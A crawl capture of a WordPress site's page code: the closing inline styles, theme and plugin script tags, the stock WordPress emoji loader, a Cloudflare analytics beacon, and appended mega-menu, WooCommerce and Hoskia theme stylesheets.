:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script type="text/javascript" id="subscribe-main-js-extra">
/* <![CDATA[ */
var subscribeajax = {"action_url":"http://praca-dla-poznaniaka.pl/wp-admin/admin-ajax.php","security":"709496654a"};
//# sourceURL=subscribe-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://praca-dla-poznaniaka.pl/wp-content/plugins/hoskia-core/js/subscribe-main.js?ver=1.0" id="subscribe-main-js"></script>
<script type="text/javascript" src="https://praca-dla-poznaniaka.pl/wp-content/themes/hoskia/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://praca-dla-poznaniaka.pl/wp-content/themes/hoskia/js/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://praca-dla-poznaniaka.pl/wp-content/themes/hoskia/js/owl.carousel.min.js?ver=2.2.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://praca-dla-poznaniaka.pl/wp-content/themes/hoskia/js/isotope.min.js?ver=3.0.2" id="isotope-js"></script>
<script type="text/javascript" src="https://praca-dla-poznaniaka.pl/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://praca-dla-poznaniaka.pl/wp-content/themes/hoskia/js/animatescroll.min.js?ver=1.0" id="animatescroll-js"></script>
<script type="text/javascript" src="https://praca-dla-poznaniaka.pl/wp-content/themes/hoskia/js/parallax.min.js?ver=3.1" id="parallax-js"></script>
<script type="text/javascript" src="https://praca-dla-poznaniaka.pl/wp-content/themes/hoskia/js/scrollreveal.min.js?ver=3.4.0" id="scrollreveal-js"></script>
<script type="text/javascript" src="https://praca-dla-poznaniaka.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://praca-dla-poznaniaka.pl/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://praca-dla-poznaniaka.pl/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://praca-dla-poznaniaka.pl/wp-content/themes/hoskia/js/main.js?ver=1.0" id="hoskia-main-js"></script>
<script type="text/javascript" src="https://praca-dla-poznaniaka.pl/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://praca-dla-poznaniaka.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://praca-dla-poznaniaka.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"913d8aa4ef6442d3a78c89259729c11c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://praca-dla-poznaniaka.pl/wp-content/uploads/maxmegamenu/style.css?ver=b2850f
body_size: -117
content:
@charset "UTF-8";

/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **/
/** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/

.mega-menu-last-modified-1754054752 { content: 'Friday 1st August 2025 13:25:52 UTC'; }

.wp-block {}

--- FILE ---
content_type: text/css
request_url: https://praca-dla-poznaniaka.pl/wp-content/themes/hoskia/css/hoskia-woo.css?ver=1.0
body_size: 1952
content:
.woocommerce-tabs.product--single-tabs {
    margin-top: 55px;
}

#review_form_wrapper {
    margin-top: 33px;
}

.woocommerce-Tabs-panel > h2,
.woocommerce-Reviews-title {
    margin-bottom: 25px;
    color: #222;
    font-size: 16px;
    line-height: 22px;
    font-weight: 400;
}

.woocommerce-Tabs-panel--additional_information > h2,
.woocommerce-Reviews-title {
    padding-bottom: 9px;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
    width: 60px;
    border: 0px;
    padding: 0px;
    left: -40px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
    border-radius: 0px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
    font-size: 14px;
    line-height: 22px;
}
.woocommerce #reply-title {
    color: #222;
    font-size: 16px;
    line-height: 22px;
    font-weight: 400;
    display: block;
}
.woocommerce #reply-title,
.woocommerce .comment-form-rating label{
    margin-bottom: 10px;
}
.woocommerce .form-submit .btn  {
    margin-top: 21px !important;
}

.woocommerce form .form-row label {
    margin-bottom: 14px;
    color: #555;
    font-weight: 400;
}
.woocommerce .input-text {
    display: block;
    width: 100%;
    padding: 9.5px 4.5px ;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    height: 40px;
}
.woocommerce table.shop_table{
    margin-top: 47px;
    border-radius: 0px;
}
.woocommerce .woocommerce-billing-fields__field-wrapper {
    margin-top: 39px;
}
.woocommerce table.shop_table td{
    margin-bottom: 0;
    color: #555;
    border-color: #eee;
    padding: 11px 20px 9px;
}
.woocommerce-billing-fields .h4,
.woocommerce #ship-to-different-address span{
    color: #222;
    font-weight: 300;
    font-size: 18px;
    font-family: 'Poppins', serif;
    line-height: 1.1;
}
.woocommerce .woocommerce-form__label-for-checkbox input[type="checkbox"],
.woocommerce input[type="checkbox"] {
    margin: 9px 0 0 !important;
}
.woocommerce #ship-to-different-address span{
    margin-left: 24px;
}
.woocommerce .woocommerce-form__label-for-checkbox  span{
    margin-left: 24px;
}
.woocommerce #content div.product div.images, 
.woocommerce div.product div.images, 
.woocommerce-page #content div.product div.images, 
.woocommerce-page div.product div.images {
    width: 100%;
}
.woocommerce div.product div.images .flex-control-thumbs li{
    width: 100%;
}
.woocommerce div.product div.images .flex-control-thumbs li img {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.product--single-img .owl-item.active img.flex-active {
    border-color: #222;
}
.product--single-img .owl-item img {
    display: block;
    border: 1px solid transparent;
    -webkit-transition: border-color .25s;
    transition: border-color .25s;
}
.product--single-img .thumbnails.owl-carousel {
    margin-top: 30px !important;
}
.woocommerce span.onsale {
    display: block;
    top: 20px;
    left: 0;
    padding: 6px 30px 4px;
    color: #fff;
    background-color: #3f5efb;
    font-family: 'Poppins', serif;
    font-size: 16px;
    line-height: 22px;
    font-weight: 400;
    border-radius: 0px;
    min-height: auto;
    z-index: 1;
}
.woocommerce .product--single-img span.onsale {
    left: 15px;
}

.select2-container .select2-selection--single {
    height: auto;
    margin-bottom: 0;
}
.select2-container--default .select2-selection--single {
    border-color: #ccc;
    border-radius: 0;
}
.select2-container .select2-selection--single .select2-selection__rendered {
    padding: 7px 5px 5px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 8px;
}

body.woocommerce-cart .page--details {
    padding: 0;
    background-color: transparent;
}

body.woocommerce-cart .post--item {
    margin-bottom: 0;
}

.woocommerce .cart .coupon .input-text {
    min-width: 200px;
    margin-right: 15px !important;
    height: 40px;
    border-radius: 5px;
}
.woocommerce .cart .coupon .button {
    padding-top: 11px;
    padding-bottom: 11px;
}

.woocommerce table.woocommerce-cart-form__contents {
    margin-top: 4px;
    border-width: 0;
    border-collapse: collapse;
}
.woocommerce-cart-form__contents th {
    font-family: 'Poppins', serif;
    font-size: 18px;
    line-height: 24px;
}
.woocommerce-cart-form__contents th:before {
    content: " ";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #eee;
    border-style: solid;
    border-width: 1px 0;
    border-color: #ccc;
    z-index: -1;
}
.woocommerce-cart-form__contents th:first-child:before {
    border-left-width: 1px;
    border-radius: 4px 0 0 4px;
}
.woocommerce-cart-form__contents th:last-child:before {
    border-right-width: 1px;
    border-radius: 0 4px 4px 0;
}
.woocommerce table.woocommerce-cart-form__contents th {
    position: relative;
    padding: 25px 20px;
    z-index: 0;
}
.woocommerce table.woocommerce-cart-form__contents th,
.woocommerce table.woocommerce-cart-form__contents td {
    border-width: 0;
}
.woocommerce-cart-form__contents img {
    width: 40px !important;
    margin-bottom: 0;
}

.woocommerce-cart-form__contents img {
    width: 40px !important;
    margin-bottom: 0 !important;
}
.woocommerce-cart-form__contents td {
    position: relative;
    z-index: 0;
}
.woocommerce-cart-form__contents td:before {
    content: " ";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border-style: solid;
    border-width: 1px 0;
    border-color: #ddd;
    z-index: -1;
}
.woocommerce-cart-form__contents td:first-child:before {
    border-left-width: 1px;
    border-radius: 4px 0 0 4px;
}
.woocommerce-cart-form__contents td:last-child:before {
    border-right-width: 1px;
    border-radius: 0 4px 4px 0;
}
.woocommerce-cart-form__contents tbody tr:last-child td:before {
    display: none;
}
.woocommerce table.woocommerce-cart-form__contents tr td {
    padding-top: 20px;
}
.woocommerce table.woocommerce-cart-form__contents tbody tr:last-child td {
    padding: 30px 0 0;
}

.post--content .shop_table th,
.post--content .shop_table td {
    border-width: 0;
}

.cart_totals > h2:first-child {
    text-transform: capitalize;
}

body.woocommerce-checkout .post--item {
    margin-bottom: 0;
}

body.woocommerce-cart .wc-proceed-to-checkout {
    padding-bottom: 0;
}

body.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
    margin-bottom: 0;
}

.woocommerce-form-login button.button {
    margin-right: 15px;
}
.woocommerce-form-login .woocommerce-form__label span {
    margin-left: 0;
}

.related.products {
    margin-top: 44px;
}

.related.products > .page--main-content-title .h3 {
    margin-top: 0;
}

@media screen and (max-width: 768px) {
    .woocommerce table.woocommerce-cart-form__contents tr td {
        padding-top: 10px;
    }

    .woocommerce-cart-form__contents td:before {
        position: relative;
        border-width: 0 !important;
    }
    
    .woocommerce-cart-form__contents td:after {
        content: " ";
        display: block;
        clear: both;
    }
    
    .woocommerce-cart-form__contents .product--quantity {
        float: right !important;
    }
    
    .woocommerce-cart-form__contents tr {
        margin-bottom: 30px;
        border: 1px solid #ddd;
        border-radius: 4px;
    }
    
    .woocommerce-cart-form__contents tr:last-child {
        margin-bottom: 0;
        border-width: 0;
    }

    .woocommerce table.woocommerce-cart-form__contents tbody tr:last-child td {
        padding-top: 0;
        background-color: transparent;
        border-width: 0;
    }

    .woocommerce table.woocommerce-cart-form__contents td.actions .coupon {
        padding-bottom: 30px;
    }

    .woocommerce .woocommerce-cart-form__contents td.actions .coupon input.input-text {
        width: 100%;
        margin-right: 0 !important;
        padding-right: 175px;
    }
    .woocommerce .woocommerce-cart-form__contents td.actions .coupon input.button {
        position: absolute;
        top: 0;
        right: 0;
        width: auto;
    }
}

body.woocommerce-account .post--item {
    margin-bottom: 0;
}
body.woocommerce-account .page--details {
    padding: 0;
    background-color: transparent;
}
.woocommerce-MyAccount-navigation ul {
    margin: 0;
    padding: 0;
    list-style: none;
    color: #222;
    background-color: #f9f9f9;
    border: 1px solid #eee;
    font-weight: 400;
}
.woocommerce-MyAccount-navigation ul li + li {
    border-top: 1px solid #eee;
}
.woocommerce-MyAccount-navigation ul li a {
    display: inline-block;
    padding: 11px 20px;
    font-size: 14px;
    line-height: 24px;
}
.woocommerce-MyAccount-navigation ul li.is-active a {
    color: #3f5efb;
}

body.woocommerce-wishlist .page--details {
    padding: 0;
    background-color: transparent;
}
body.woocommerce-wishlist form.woocommerce {
    width: 100%;
    overflow-x: auto;
}
.woocommerce > table.wishlist_table {
    margin-top: 0;
    margin-bottom: 0;
    border-width: 0;
}
.woocommerce > table.wishlist_table th,
.woocommerce > table.wishlist_table td {
    position: relative;
    z-index: 0;
}
.woocommerce > table.wishlist_table thead th,
.woocommerce > table.wishlist_table tbody th,
.woocommerce > table.wishlist_table tbody td,
.woocommerce > table.wishlist_table tfoot td {
    border-width: 0;
}
.woocommerce > table.wishlist_table thead th {
    padding: 25px 10px;
    font-family: 'Poppins', serif;
    font-size: 18px;
    line-height: 24px;
    text-align: center;
}
.woocommerce > table.wishlist_table thead th:before {
    content: " ";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #eee;
    border-style: solid;
    border-width: 1px 0;
    border-color: #ccc;
    z-index: -1;
}
.woocommerce > table.wishlist_table thead th:first-child:before {
    border-left-width: 1px;
    border-radius: 4px 0 0 4px;
}
.woocommerce > table.wishlist_table thead th:last-child:before {
    border-right-width: 1px;
    border-radius: 0 4px 4px 0;
}
.woocommerce > table.wishlist_table thead th.product-name {
    text-align: left;
}
.woocommerce > table.wishlist_table tbody {
    font-size: 16px;
    line-height: 26px;
}
.woocommerce > table.wishlist_table tbody img {
    margin-bottom: 0;
}
.woocommerce > table.wishlist_table tbody .product-name a {
    display: inline-block;
    vertical-align: middle;
}
.woocommerce > table.wishlist_table tbody .yith-wcqv-button {
    padding: 0;
    color: inherit;
    background-color: transparent;
    font-size: 0;
}
.woocommerce > table.wishlist_table tbody .yith-wcqv-button:hover {
    color: #3f5efb;
}
.woocommerce > table.wishlist_table tbody .yith-wcqv-button:before {
    content: "\f06e";
    display: inline-block;
    margin-left: 10px;
    padding-top: 3px;
    font-family: "FontAwesome";
    font-size: 14px;
}
.woocommerce > table.wishlist_table tbody .yith-wcqv-button .blockUI {
    display: none !important;
}
.woocommerce > table.wishlist_table tbody td {
    padding-top: 26px;
}
.woocommerce > table.wishlist_table tbody td:before {
    content: " ";
    position: absolute;
    top: 10px;
    left: 0;
    right: 0;
    bottom: 0;
    border-style: solid;
    border-width: 1px 0;
    border-color: #ddd;
    z-index: -1;
}
.woocommerce > table.wishlist_table tbody td:first-child:before {
    border-left-width: 1px;
    border-radius: 4px 0 0 4px;
}
.woocommerce > table.wishlist_table tbody td:last-child:before {
    border-right-width: 1px;
    border-radius: 0 4px 4px 0;
}
.woocommerce > table.wishlist_table tbody td a.remove {
    margin-left: auto;
    margin-right: auto;
}
.woocommerce > table.wishlist_table tbody td a.add_to_cart_button {
    margin-bottom: 0;
    white-space: nowrap;
}
.woocommerce > table.wishlist_table tfoot {
    display: none;
}
.yith-wcwl-add-to-wishlist {
    display: none;
}
.entry-summary .compare.button {
    display: none;
}
.entry-summary .btn-default.compare.button {
    display: block;
}


--- FILE ---
content_type: text/css
request_url: https://praca-dla-poznaniaka.pl/wp-content/themes/hoskia/css/hoskia.css?ver=1.0
body_size: 26427
content:
/*

[Main Stylesheet]


[TABLE OF CONTENTS]

1. GENERAL STYLES
    1.1. HEADINGS
    1.2. LINKS
    1.3. BUTTONS
    1.4. BUTTON COLORS
    1.5. TEXT COLORS
    1.6. BACKGROUND COLORS
    1.7. BACKGROUND IMAGE
    1.8. BACKGROUND OVERLAY
    1.9. IMAGES
    1.10. BLOCKQUOTES
    1.11. LISTS
    1.12. PANELS
    1.13. MARGINS
    1.14. PADDINGS
    1.15. SECTION TITLE
    1.16. SECTION CONTENT
    1.17. OWL DOTS
    1.18. PAGINATION
    1.19. PAGER
    1.20. NAV TABS
    1.21. PRELOADER
    1.22. BACK TO TOP BUTTON

2. COMPONENTS
    2.1. ANIMATIONS
    2.2. PAGE LINKS
    2.3. POST PASSWORD FORM
    2.4. MEGA MENU
    2.5. ORDERBY
    2.6. ENTRY CONTENT

3. WIDGETS
    3.1. WIDGET LISTS
    3.2. SEARCH WIDGET
    3.3. LINKS WIDGET
    3.4. TAGS WIDGET
    3.5. CART WIDGET
    3.6. RECENT POSTS WIDGET
    3.7. RECENT COMMENTS WIDGET
    3.8. AD WIDGET
    3.9. MENU WIDGET
    3.10. SUBSCRIBE WIDGET
    3.11. PAYMENT INFO WIDGET
    3.12. VIDEO WIDGET
    3.13. TAGCLOUD WIDGET
    3.14. SOCIAL WIDGET
    3.15. IMAGE WIDGET
    3.16. GALLERY WIDGET
    3.17. FORM WIDGET
    3.18. CALENDAR WIDGET
    3.19. RSS WIDGET
    3.20. PRICE SLIDER WIDGET
    3.21. RATING WIDGET
    3.22. PRODUCT LIST WIDGET
    3.23. PRODUCT CATEGORIES WIDGET
    3.24. ABOUT WIDGET

4. HEADER AREA
    4.1. HEADER TOPBAR
    4.2. HEADER SOCIAL
    4.3. HEADER CONTACT INFO
    4.4. HEADER NAVBAR
    4.5. HEADER LOGO
    4.6. HEADER TOGGLE
    4.7. HEADER NAV LINKS

5. PAGE HEADER AREA
    5.1. PAGE HEADER TITLE
    5.2. PAGE HEADER BREADCRUMB

6. PAGE CONTENT AREA
    6.1. PAGE MAIN CONTENT TITLE
    6.2. PAGE SIDEBAR NAV
    6.3. PAGE SIDEBAR WIDGET
    6.4. POST ITEMS

7. BANNER AREA
    7.1. BANNER SLIDER
    7.2. BANNER ITEM
    7.3. BANNER OFFER

8. DOMAIN SEARCH AREA
    8.1. DOMAIN EXTENSIONS
    8.2. DOMAIN SEARCH FORM

9. SERVICES AREA
    9.1. SERVICE ITEM
    9.2. SERVICE ICON
    9.3. SERVICE CONTENT
    9.4. SERVICE OPTIONS

10. SERVICES TAB AREA
    10.1. SERVICES TAB NAV
    10.2. SERVICES TAB ITEMS
    10.3. SERVICES TAB CONTENT

11. FEATURES AREA
    11.1. FEATURE ITEM
    11.2. FEATURE ICON
    11.3. FEATURE CONTENT

12. FEATURES GRID AREA
    12.1. FEATURES GRID LEFT
    12.2. FEATURES GRID RIGHT
    12.3. FEATURES GRID ITEMS
    12.4. FEATURES GRID ITEM
    12.5. FEATURES GRID ICON

13. GALLERY AREA
    13.1. GALLERY FILTER
    13.2. GALLERY ITEM
    13.3. GALLERY FOOTER
    13.4. GALLERY CONTENT FEATURED
    13.5. GALLERY CONTENT TITLE
    13.6. GALLERY CONTENT TEXT
    13.7. GALLERY CONTENT SIDEBAR
